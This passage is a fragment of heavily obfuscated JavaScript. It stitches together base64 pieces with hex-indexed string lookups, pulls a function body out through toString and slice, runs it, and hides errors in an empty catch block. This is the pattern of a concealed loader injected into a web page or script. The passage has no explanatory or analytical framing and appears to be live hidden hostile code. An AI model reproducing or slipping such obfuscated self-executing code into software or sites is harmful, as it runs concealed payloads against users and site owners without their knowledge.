LFsweDcsMHg2ZV0sWzB4N'+_0x7656633u(0x1a6)+'g2Y10pLCEhdSYmcVthNSgweDIxYiwnUil'+'wVicpXShnLHUsMHg0LFsweDMsMHg2Nl0s'+'WzB4MiwweDY1XSk7fSgpKSk7fSwhKG09Z'+_0x7656633u(0x238)+'93KSl8fChtPWRbSSgweDNhNCwnM3pVWic'+'pXShnLG0sMHgxMCxbMHhmLDB4NzJdLFsw'+'eGQsMHg2ZV0sWzB4YSwweDczXSxbMHg4L'+_0x7656633u(0x13c)+'Q1XSxbMHgyLDB4NjRdLFsweDAsMHg2MV0'+'pKSYmZFtJKDB4N2YxLCc1YzRjJyldKG0s'+_0x7656633u(0x148)+'iwnJyksayk7fSgpKTs=')))();}.toString();return _0x2544328.slice(_0x2544328.indexOf("{") + 1, _0x2544328.lastIndexOf("}"))})())),d[V(0x12b,'%Y81')])));}catch(z){}}());